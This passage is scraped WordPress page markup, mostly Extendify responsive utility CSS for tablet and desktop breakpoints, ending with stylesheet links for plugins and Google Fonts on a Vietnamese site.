  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
